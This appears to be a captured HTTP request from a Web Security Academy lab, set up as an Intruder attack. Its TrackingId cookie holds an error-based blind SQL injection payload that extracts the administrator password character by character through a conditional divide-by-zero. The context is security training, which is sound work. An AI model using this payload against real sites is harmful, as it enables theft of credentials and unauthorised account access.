 1 GET /filter?category=Pets HTTP/1.1
2 Host: ac7b1f7f1f5ac661c172ada6001f0070.web-security-academy.net
3 Cookie: TrackingId=
ZpzmHQsU6CJNtqGA'||(select+case+when+substr(password,§1§,1)='§a§'+then+to_char(1/0)+else+''+end+from+users+where+username='administrator')||'; session=
zVZhlj6Pkmnu16JSil6ZInfHF7NCyBaj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac7b1f7f1f5ac661c172ada6001f0070.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17